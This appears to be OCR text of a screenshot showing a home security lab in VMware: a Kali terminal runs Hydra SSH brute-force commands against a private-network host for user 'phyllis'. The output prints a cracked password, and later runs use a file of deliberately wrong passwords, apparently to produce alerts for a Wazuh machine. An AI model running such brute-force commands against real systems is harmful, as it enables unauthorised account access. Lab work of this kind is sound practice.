 kali-linux-2024.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜...
主页 Wazuh Ubuntu 64 位 kali-linux-2024.4-vmware-a...
我的计算机
Windows 10 x64
kali-linux-2024.4-vmware-a
Ubuntu 64 位
Windows 7
Wazuh
1 2 3 4 1:03
root@kali: /home/kali
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali]
└─# hydra -t 4 -l phyllis -P /home/kali/pass.txt ssh://192.168.219.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-14 21:52:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://192.168.219.130:22/
[22][ssh] host: 192.168.219.130   login: phyllis   password: P11020412126lj@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-14 21:52:27
┌──(root㉿kali)-[/home/kali]
└─# hydra -t 4 -l phyllis -P test_pass.txt ssh://192.168.219.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
metasploit-...
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 01:01:23
[ERROR] File for passwords not found: test_pass.txt
┌──(root㉿kali)-[/home/kali]
└─# echo "WrongPassword1" > test_pass.txt
┌──(root㉿kali)-[/home/kali]
└─# echo "WrongPassword2" >> test_pass.txt
┌──(root㉿kali)-[/home/kali]
└─# hydra -t 4 -l phyllis -P test_pass.txt ssh://192.168.219.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 01:02:34
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ssh://192.168.219.130:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-15 01:02:37
┌──(root㉿kali)-[/home/kali]
└─#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
中 简